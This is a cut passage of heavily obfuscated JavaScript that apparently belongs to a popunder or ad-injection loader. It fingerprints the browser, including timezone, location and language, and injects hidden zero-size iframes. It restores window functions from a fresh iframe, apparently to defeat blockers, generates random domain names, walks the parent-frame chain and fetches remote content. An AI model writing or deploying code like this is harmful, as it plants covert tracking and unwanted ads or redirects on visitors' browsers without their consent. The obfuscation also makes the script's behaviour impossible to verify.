$.BC:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BC;$._Cz<$.Ft;$._Cz+=$.w){switch($._Cz){case $.Cf:r.cn=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BC;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BC,i.dn)(n[$.ct]),($.BC,i.sn)(window[$.bC][$.r]),($.BC,i.vn)(new e()),($.BC,i.ln)(window[$.br][$.bx]),($.BC,i.wn)(n[$.cy]||n[$.dp])][$.k](function(t){for($._Ch=$.BC;$._Ch<$.CB;$._Ch+=$.w){switch($._Ch){case $.w:q(function(){for($._Ca=$.BC;$._Ca<$.CB;$._Ca+=$.w){switch($._Ca){case $.w:n.id=r[$.aw],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BC,o[$.Dl])($.er+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=m($.Fo*f[$.Bm](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BH=$.BC;$._BH<$.Ft;$._BH+=$.w){switch($._BH){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.w:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cs](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.aw];break;case $.BC:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.Cf;$._Bb+=$.w){switch($._Bb){case $.CB:var e=[];break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.w)[$.ar]()!==n&&e[$.ah](n);};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.Cf;$._F+=$.w){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BC,t.pn=$.w,t.gn=$.CB,t.jn=$.Hq;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BC;$._Dd<$.Cf;$._Dd+=$.w){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BC),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.On=void $.BC,t.kn=function(e,u,i){for($._By=$.BC;$._By<$.CB;$._By+=$.w){switch($._By){case $.w:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BC;$._Bm<$.CB;$._Bm+=$.w){switch($._Bm){case $.w:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BC:c,e[$.Ds]=o[c];break;case $.BC:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BC:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BC;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BC;$._DE<$.CB;$._DE+=$.w){switch($._DE){case $.w:if(t===s)try{for($._Ck=$.BC;$._Ck<$.CB;$._Ck+=$.w){switch($._Ck){case $.w:d[$.Dr]=m(a/l.y,$.Fo)+$.w,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BC,v[$.Do])(c+l.P);break;case $.BC:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cw](function(n){return n[$.et]($.ew);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dh]()[$.Gv](_),c=o[$.ck](),f=o[$.ck]()[$.Gv](b),a=f[$.ck]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BC:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BC;$._e<$.CB;$._e+=$.w){switch($._e){case $.w:r[$.aw]=n,i[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BC,u.rn)(r,t);})[$.Bt]($.eh);};break;case $.BC:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BC;$._Dl<$.Fl;$._Dl+=$.w){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.bA*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BC;$._Bw<$.CB;$._Bw+=$.w){switch($._Bw){case $.w:return h[$.JH](n);break;case $.BC:if(h[$.JG](n)){for($._Bp=$.BC;$._Bp<$.CB;$._Bp+=$.w){switch($._Bp){case $.w:return r;break;case $.BC:for(var t=$.BC,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BC;$._Dh<$.Ft;$._Dh+=$.w){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BC;$._Dc<$.Cf;$._Dc+=$.w){switch($._Dc){case $.CB:m[$.Dt]=!$.BC,m[$.Ds]=$.Bu;break;case $.w:try{for($._DF=$.BC;$._DF<$.CB;$._DF+=$.w){switch($._DF){case $.w:q(function(){if(!_){for($._Bx=$.BC;$._Bx<$.CB;$._Bx+=$.w){switch($._Bx){case $.w:m[$.Du]+=n,t(),($.BC,i.xn)(),($.BC,d.V)();break;case $.BC:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.ce);break;case $.BC:if(h(m[$.Dr])[$.do]($.BC)[$.k](function(n){for($._Cy=$.BC;$._Cy<$.Cf;$._Cy+=$.w){switch($._Cy){case $.CB:h(t)[$.do]($.BC)[$.k](function(n){m[$.Bm]+=k[$.n](b($.Cv,$.Cw));});break;case $.w:var t=b($.Fr,$.GF);break;case $.BC:m[$.Bm]=$.Bu;break;}}}),($.BC,a.qn)())return;break;}}}catch(n){}break;case $.BC:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BC);break;}}}},$.Jk);break;case $.w:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BC,o[$.Dm])(m,c.U);break;case $.BC:m[$.Dt]=!$.w;break;}}}();break;case $.Ft:m[$.Bm]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BC,m[$.Du]=null,m[$.Dv]=($.BC,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.w),s=u($.CB),l=u($.BC);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dn]=void $.BC,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bD]($.BC)&$.bv;},$.BC);},t.Z=function(){return[m[$.Bm],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CH=$.BC;$._CH<$.CB;$._CH+=$.w){switch($._CH){case $.w:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bm]()*t[$.Gp]|$.BC];})[$.Bt]($.Bu);break;case $.BC:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bm]()|$.BC);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BC;};break;case $.Fq:var y=new e(),_=!$.w;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.Cf;$._De+=$.w){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BC),c=r($.DC),f=r($.Fu);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dw]=function(n){for($._s=$.BC;$._s<$.CB;$._s+=$.w){switch($._s){case $.w:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BC:var t=document[$.at],r=document[$.c]||$.$(),e=window[$.bb]||t[$.bt]||r[$.bt],u=window[$.bc]||t[$.bu]||r[$.bu],i=t[$.bd]||r[$.bd]||$.BC,o=t[$.be]||r[$.be]||$.BC,c=n[$.bB](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BC;$._j<$.CB;$._j+=$.w){switch($._j){case $.w:return h[$.CF][$.CA][$.Bz](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BC;$._k<$.Cf;$._k+=$.w){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.w:if(t[$.aq]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BC;$._DJ<$.DC;$._DJ+=$.w){switch($._DJ){case $.Cf:return!$.w;break;case $.w:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BC;e<t[$.Gp];e++)for(var u=$.BC;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(o.g[$.cf]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BF=$.BC;$._BF<$.CB;$._BF+=$.w){switch($._BF){case $.w:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BC,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BC:var n=$.ao+($.w===o.A?$.cb:$.cc)+$.cq+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BC;$._y<$.CB;$._y+=$.w){switch($._y){case $.w:return($.BC,e[$.EB])(n,o.a)||($.BC,e[$.EB])(n,o.e);break;case $.BC:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BC;$._m<$.CB;$._m+=$.w){switch($._m){case $.w:return($.BC,e[$.EB])(n,o.a);break;case $.BC:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BC;$._Cg<$.Cf;$._Cg+=$.w){switch($._Cg){case $.CB:try{document[$.at][$.Bs](r),[$.f,$.h,$.g,$.BH][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.v][t];}}),document[$.at][$.bJ](r);}catch(n){}break;case $.w:r[$.l][$.t]=$.BC,r[$.l][$.r]=$.BA,r[$.l][$.q]=$.BA,r[$.i]=$.m;break;case $.BC:var r=document[$.A]($.Br);break;}}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.Fl;$._H+=$.w){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.w,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.w;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.Cf;$._G+=$.w){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BC;$._Eb<$.Fr;$._Eb+=$.w){switch($._Eb){case $.Fm:v[$.k](function(n){for($._Cc=$.BC;$._Cc<$.DC;$._Cc+=$.w){switch($._Cc){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.w:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BC:n[$.x][$.J]($.y)[$.BC][$.cJ].fp||(n[$.x][$.J]($.y)[$.BC][$.cJ].fp=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.k](function(n){for($._Cb=$.BC;$._Cb<$.Cf;$._Cb+=$.w){switch($._Cb){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BC;$._Bh<$.CB;$._Bh+=$.w){switch($._Bh){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==n,r=n[$.bF]!==e;break;}}});}catch(n){}break;case $.w:n[t]=n[t][$.af](function(n){for($._Bg=$.BC;$._Bg<$.CB;$._Bg+=$.w){switch($._Bg){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==n,r=n[$.bF]!==e;break;}}});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._EA=$.BC;$._EA<$.Cf;$._EA+=$.w){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BC;$._Dr<$.CB;$._Dr+=$.w){switch($._Dr){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==e[$.bE],r=n[$.bF]!==e[$.bF];break;}}});}catch(n){}break;case $.w:n[t]=n[t][$.af](function(n){for($._Dn=$.BC;$._Dn<$.CB;$._Dn+=$.w){switch($._Dn){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==e[$.bE],r=n[$.bF]!==e[$.bF];break;}}});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;}}});}),u[$.k](function(n){window[n]=!$.w;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.Tn=function(n,t,r){for($._CE=$.BC;$._CE<$.Cf;$._CE+=$.w){switch($._CE){case $.CB:try{for($._Bu=$.BC;$._Bu<$.CB;$._Bu+=$.w){switch($._Bu){case $.w:a[$.bE]=n,a[$.Ey]=t,a[$.bF]=r,a[$.bG]=f?f[$.bG]:u,a[$.bH]=o,a[$.bI]=e,(a[$.bg]=i)&&i[$.cj]&&(a[$.cj]=i[$.cj]),l[$.ah](a),v[$.k](function(n){for($._Be=$.BC;$._Be<$.Cf;$._Be+=$.w){switch($._Be){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.w:n[t][$.ah](a);break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp||d;break;}}});break;case $.BC:var c=window[$.x][$.J]($.y)[$.BC][$.cJ].fp||d,f=window[c][$.af](function(n){return n[$.bF]===r&&n[$.bG];})[$.ck](),a=$.$();break;}}}catch(n){}break;case $.w:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BC:var e=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:$.BC,u=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.BC,i=arguments[$.Ft],o=void $.BC;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BC;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CF=$.BC;$._CF<$.CB;$._CF+=$.w){switch($._CF){case $.w:return!$.w;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Gp];e++)if(r[e][$.bF]===t&&r[e][$.bE]===n)return!$.BC;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bs=$.BC;$._Bs<$.CB;$._Bs+=$.w){switch($._Bs){case $.w:return r[$.af](function(n){return-$.w<e[$.Ju](n[$.bF]);});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.k](function(n){try{n[$.bg].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BC;$._Dm<$.Cf;$._Dm+=$.w){switch($._Dm){case $.CB:return u;break;case $.w:try{for($._Da=$.BC;$._Da<$.CB;$._Da+=$.w){switch($._Da){case $.w:for(t=$.BC;t<v[$.Gp];t++)r(t);break;case $.BC:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BC<u[$.af](function(n){for($._BI=$.BC;$._BI<$.CB;$._BI+=$.w){switch($._BI){case $.w:return e&&u;break;case $.BC:var t=n[$.bE],r=n[$.bF],e=t===o[i][$.bE],u=r===o[i][$.bF];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BC;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.x][$.J]($.y)[$.BC][$.cJ].fp,o=v[n][t]||[],r=function(i){$.BC<u[$.af](function(n){for($._BG=$.BC;$._BG<$.CB;$._BG+=$.w){switch($._BG){case $.w:return e&&u;break;case $.BC:var t=n[$.bE],r=n[$.bF],e=t===o[i][$.bE],u=r===o[i][$.bF];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BC;e<o[$.Gp];e++)r(e);},t=$.BC;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.w)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bC][$.r];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BC;$._Dk<$.Fl;$._Dk+=$.w){switch($._Dk){case $.Fm:function b(){for($._I=$.BC;$._I<$.CB;$._I+=$.w){switch($._I){case $.w:return n[$.l][$.q]=$.BA,n[$.l][$.r]=$.BA,n[$.l][$.t]=$.BC,n;break;case $.BC:var n=document[$.A]($.Br);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BC;$._Dj<$.CB;$._Dj+=$.w){switch($._Dj){case $.w:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BC:var n=[$.Gy,$.Bq,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bm]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CC=$.BC;$._CC<$.CB;$._CC+=$.w){switch($._CC){case $.w:return t[n];break;case $.BC:var n=f[$.ap](f[$.Bm]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Bq,$.CH),function(){for($._Df=$.BC;$._Df<$.CB;$._Df+=$.w){switch($._Df){case $.w:return($.Bu+t+f[$.ap](f[$.Bm]()*r))[$.CA](-$.w*t[$.Gp]);break;case $.BC:var n=f[$.ap](f[$.Bm]()*e[$.Gp]),t=e[n],r=f[$.eJ]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BC,-$.w)+$.cH;},t[$.EF]=function(){for($._r=$.BC;$._r<$.CB;$._r+=$.w){switch($._r){case $.w:return $.Gr+s+$.Ja+n+$.bm;break;case $.BC:var n=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BC;$._J<$.CB;$._J+=$.w){switch($._J){case $.w:s=n,o();break;case $.BC:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BC;$._DD<$.DC;$._DD+=$.w){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BC;$._Cx<$.CB;$._Cx+=$.w){switch($._Cx){case $.w:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BC;$._Cd<$.CB;$._Cd+=$.w){switch($._Cd){case $.w:e[r]=i?$.$($.eg,$.ef,$.De,u,$.es,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.v][$.JI](e,$.Jv),c=w,o[$.k](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cj][$.bJ](a),window[$.C]($.Gm,n),c=h;break;case $.BC:var r=Object[$.dH](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.at])[$.Bs](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.w:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BC=$.BC;$._BC<$.CB;$._BC+=$.w){switch($._BC){case $.w:return null;break;case $.BC:if(c===h){for($._BA=$.BC;$._BA<$.CB;$._BA+=$.w){switch($._BA){case $.w:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BC:if(c=m,!i)return($.BC,e[$.Ci])(n,$.dx);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BC;$._Bj<$.CB;$._Bj+=$.w){switch($._Bj){case $.w:return n+t[$.bD]($.BC)*e;break;case $.BC:var e=f[$.eJ](r+$.w,$.Fm);break;}}},$.di)[$.Bv]($.By);}break;case $.DC:var s=void $.BC,v=$.BC,l=$.w,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BC:$.Cr;break;}}},function(n,r,e){for($._En=$.BC;$._En<$.Fs;$._En+=$.w){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BC;$._Cs<$.Cf;$._Cs+=$.w){switch($._Cs){case $.CB:return($.BC,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BC,v.mt)(s.e,u),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,u,o),n;});break;case $.w:var u=$.Io,i=($.BC,w[$.Dp])(),o=$.Gr+($.BC,a.D)()+$.Ja+i+$.cr;break;case $.BC:($.BC,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BC;$._Cq<$.Cf;$._Cq+=$.w){switch($._Cq){case $.CB:return($.BC,f.ht)(u,t)[$.bn](function(n){return($.BC,v.mt)(s.e,r),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,r,u),n;});break;case $.w:var r=$.Im,e=($.BC,w[$.Dp])(),u=$.Gr+($.BC,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BC:($.BC,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BC;$._Cr<$.Cf;$._Cr+=$.w){switch($._Cr){case $.CB:return($.BC,f._t)(u,t)[$.bn](function(n){return($.BC,v.mt)(s.e,r),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,r,u),n;});break;case $.w:var r=$.In,e=($.BC,w[$.Dp])(),u=$.Gr+($.BC,a.D)()+$.Ja+e+$.cv+c(n);break;case $.BC:($.BC,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.w),d=e($.Fo),s=e($.BC),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC)),r.at=function(n){for($._v=$.BC;$._v<$.CB;$._v+=$.w){switch($._v){case $.w:return $.Gr+($.BC,a.D)()+$.Ja+t+$.df+r;break;case $.BC:var t=($.BC,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BC;$._El<$.DC;$._El+=$.w){switch($._El){case $.Cf:return($.BC,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BC;$._Eg<$.CB;$._Eg+=$.w){switch($._Eg){case $.w:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eI](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fH)[$.bn](function(n){return t[b]=c,n;})[$.eI](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BC:var c=r[$.ck]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.ba,$.ad,$.Da,n);});break;case $.w:var i=(e=e?e[$.ca]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dH](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BC:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BC;$._Ct<$.Cf;$._Ct+=$.w){switch($._Ct){case $.CB:return($.BC,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BC,v.mt)(s.e,u),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,u,i),n;});break;case $.w:var u=$.Ip,i=($.BC,o.rt)();break;case $.BC:($.BC,l[$.Dl])($.ae),($.BC,o.En)(($.BC,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cm+n:_[$.Jf](n)?$.Gr+window[$.br][$.ec]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BC,-$.w)[$.an](n)[$.Bt]($.Ja);}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._i=$.BC;$._i<$.Ft;$._i+=$.w){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BC:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BC;$._Ec<$.Fm;$._Ec+=$.w){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BC,d.qn)())v(o);else if(j){for($._DB=$.BC;$._DB<$.CB;$._DB+=$.w){switch($._DB){case $.w:v(o);break;case $.BC:try{for($._Co=$.BC;$._Co<$.DC;$._Co+=$.w){switch($._Co){case $.Cf:g!==i&&(g=i,($.BC,m.tt)([l.e,l.a],g));break;case $.w:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BC,w.Sn)(u,s.jn),[y,_,b][$.k](function(n){($.BC,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BC,f.L)(y[$.Ds],_[$.Ds]),($.BC,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BC:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BC],e=t[$.w],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BC;$._EH<$.Cf;$._EH+=$.w){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BC;$._ED<$.Cf;$._ED+=$.w){switch($._ED){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:u();break;case $.DC:var 